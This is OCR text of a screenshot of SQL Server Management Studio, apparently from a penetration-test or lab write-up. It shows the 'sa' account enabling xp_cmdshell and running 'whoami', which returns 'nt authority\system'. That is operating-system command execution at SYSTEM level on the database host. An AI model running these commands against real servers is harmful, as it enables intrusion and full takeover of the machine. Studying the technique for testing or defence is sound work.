 Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Community Help
New Query
master Execute
Object Explorer
Connect
192.168.4.2 (SQL Server 10.50.1600 - sa)
Databases
System Databases
master
model
msdb
tempdb
Database Snapshots
eoyoo
ReportServer
ReportServerTempDB
SQLQuery1.sql ...ster (sa (54))*
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
exec xp_cmdshell 'whoami';
Results Messages
output
1 nt authority\system
2 NULL